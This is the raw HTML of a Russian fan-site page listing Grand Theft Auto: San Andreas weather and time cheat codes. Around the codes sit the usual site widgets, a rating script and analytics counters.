<p>Много солнца: ICIKPYH</p>

<p>Облачно: ALNSFMZO</p>

<p>Дождливо: AUIFRVQS</p>

<p>Туман: CFVFGMJ</p>

<p>Шторм: MGHXYRM</p>

<p>Буря: CWJXUOC</p>

<p>Всегда полночь: XJVSNAJ<br />
Часы остановились в 00:00. Если вы погибаете, то возвращаетесь в 12:00.</p>

<p>Коды на гта сан андреас</p></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating16676" class="uStarRating16676 u-star-rating-12" title="Рейтинг: 4.0/57">
			<li id="uCurStarRating16676" class="u-current-rating uCurStarRating16676" style="width:80%;"></li><li class="u-star-li-16676"><a href="javascript:;" onclick="ustarrating('16676', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-16676"><a href="javascript:;" onclick="ustarrating('16676', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-16676"><a href="javascript:;" onclick="ustarrating('16676', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-16676"><a href="javascript:;" onclick="ustarrating('16676', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-16676"><a href="javascript:;" onclick="ustarrating('16676', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/chity/chity_dlja_drugikh_igr/444">Читы для других игр</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="/index/8-24205" target="_blank">trcook</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%9A%D0%BE%D0%B4%D1%8B%20%D0%BD%D0%B0%20%D0%B3%D1%82%D0%B0%20%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D0%B0%D1%81%20-%20gta%20san%20andre/" rel="nofollow" class="eTag">Коды на гта андреас - gta san andre</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>28712</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>655</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating16676">4.0</span></b>/<b><span id="entRated16676">57</span></b></td></tr>
</table>





<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z--><!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners">
 
 
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>


<!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> -->






<!-- <block5> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> --><div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Онлайн:</div></strong> </b></legend>
<div align="left"><br>
<span style="color: rgb(222, 188, 29);"><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><br>
<span style="color: rgb(222, 188, 29);">
</div>
</fieldset></div>
<div align="left"><span style="color: rgb(222, 188, 29);"><span style="color: rgb(0, 0, 0);"> </span></span><div align="left"> <div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Зарег. на сайте: </div> </strong> </b></legend> <div align="left"> <span style="color: rgb(222, 188, 29);">Всего: <b>25661 </b> <br> Новых за месяц: <b>0 </b> <br> Новых за неделю: <b>0 </b> <br> Новых вчера: <b>0 </b> <br> Новых сегодня: <b>0 </b> </div> </fieldset></div> </div> <fieldset class="counter"><legend><b><strong> <div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> </b></legend>  <div align="left"><span style="color: rgb(222, 188, 29);"> Администраторов: <b>2 </b> <br> Модераторов: <b>1</b> <br> Дизайнеров: <b> </b> <br>Файловиков: <b>1</b> <br> Журналистов: <b>0</b> <br> Проверенных: <b> 24 </b> <br> Обычных: <b>25633 </b> <br>Забаненых: <b>0</b> <br> <strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/img/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Из них:</div></strong> Парней: <b>2103 </b><br> Девушек: <b>75 </b></div> </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Счетчики:</div></strong> </b></legend>
<div align="center">
<div id="anyclass">
<div id="banners">


<img src="//116hp.clan.su/cy-pr.gif">


 
 </fieldset></div>
<div>
<fieldset class="counter"><legend><b><strong><div style="border: 1px solid rgb(34, 34, 34); background: rgb(73, 73, 73) url(http://sinners.pp.ua/.s/t/806/fon2.bmp) repeat-x scroll 0% 0%; width: 157px; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; color: rgb(222, 188, 29);">Сегодня нас посетили:</div></strong> </b></legend>
<div align="left">
<br><div align="center"><a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">[Полный список]</a>
</fieldset></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block5> -->

<!-- <block6> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Друзья сайта<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Свободно" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank" title="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" width="88" height="31" alt="Свободно"></a> <a href="//116hp.clan.su/banneri/net-bannera.jpg" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31></a> <a href="//116hp.clan.su/" target=_blank><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0" title="Свободно" width=88 height=31> </a> <a href="//116hp.clan.su/" target="_blank" alt="Свободно"><img src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" title="Всё для CS" width=88 height=31 border=0></a> <a href="//116hp.clan.su/" target="_blank"><img src="//116hp.clan.su/banneri/net-bannera.jpg" width="88" height="31" border="0" alt="Свободно"></a> <a href="//116hp.clan.su/"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a> <a href="//116hp.clan.su/forum/36-25-1"><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Место свободно!" width="88" height="31"></a></noindex> </div></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block6> -->

<!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Мы в TOP'ax<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners"><noindex><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <br> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a><a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a> <a href="//116hp.clan.su/" target=_blank "><img border="0" src="//116hp.clan.su/banneri/net-bannera.jpg" alt="Свободно" width="88" height="31"></a></noindex><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block7> --><!--/U1DRIGHTER1Z-->


</td>
</tr>
</tbody></table>
<!-- </Body> -->
</td></tr>
 
<!--U1BFOOTER1Z--></tbody></table><table border="0" cellpadding="0" cellspacing="0" height="50" width="100%">
 <tbody><tr>
 <td align="left" width="1%"><img src="/img/niz.png" border="0">
 
 
 </td><td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="left"><font color="#545454"><b> 
 
 
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

 
 
 <!-- "' --><span class="pbWjC3_p"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span>
 </noindex>
 
 | <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--check code-->
 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(99580148, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99580148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 </td> 
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="center">
 
 </td>
 <td style="background: url(&quot;/img/niz.png&quot;) repeat scroll 0% 0% transparent;" align="right"> </a></td>
 <td align="right" width="1%"><img src="/img/niz.png" border="0"></td>
 </tr>
</tbody></table><!--/U1BFOOTER1Z-->

</td>
<td align="left" width="2%" style="background:url('/img/2-1-.gif') left repeat-y;"><img src="/img/2-1-.gif" border="0"></td>
</td></tr></table>

</body>

</html>
<!-- 0.10060 (s730) -->